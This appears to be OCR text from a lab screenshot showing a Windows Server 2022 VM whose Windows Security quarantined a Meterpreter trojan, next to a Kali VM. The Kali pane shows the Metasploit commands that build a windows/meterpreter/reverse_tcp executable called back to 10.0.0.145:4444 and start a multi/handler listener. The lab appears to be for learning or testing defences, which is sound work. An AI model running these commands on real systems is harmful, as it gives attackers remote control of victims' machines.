 windowserver22 on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle
Micros
Edge
Windows Security
11/24/2026 9:38 AM
Tamper protection is off. Your device may be vulnerable.
11/24/2026 9:38 AM
Threat quarantined
11/24/2026 9:35 AM
Severe
Detected: Trojan:Win32/Meterpreter.RPZ!MTB
Status: Quarantined
Quarantined files are in a restricted area where they can't harm your device. They will be removed automatically.
Date: 11/24/2026 9:35 AM
Details: This program is dangerous and executes commands from an attacker.
Affected items:
file: C:\Malware.exe
Learn more
Actions
Change your privacy settings
Windows Server 2022 Standard Evaluation
Windows License valid for 158 days
Build 20348.fe_release.210507-1500
Type here to search
9:39 AM
11/24/2026
Status: Running
Kali-linux on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
root@kaliUD: /home/udoka
Session Actions Edit View Help
Home
File System
https://metasploit.com
=[ metasploit v6.5.3-dev ]
+ -- --=[ 2,684 exploits - 1,352 auxiliary - 2,604 payloads ]
+ -- --=[ 436 post - 57 encoders - 14 nops - 12 evasion ]
KALI
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use windows/meterpreter/reverse_tcp
msf payload(windows/meterpreter/reverse_tcp) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf payload(windows/meterpreter/reverse_tcp) > set LPORT 4444
LPORT => 4444
msf payload(windows/meterpreter/reverse_tcp) > generate -f exe -p windows -o Malware.exe
[*] Writing 7168 bytes to Malware.exe...
msf payload(windows/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.145
LHOST => 10.0.0.145
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.145:4444
Status: Running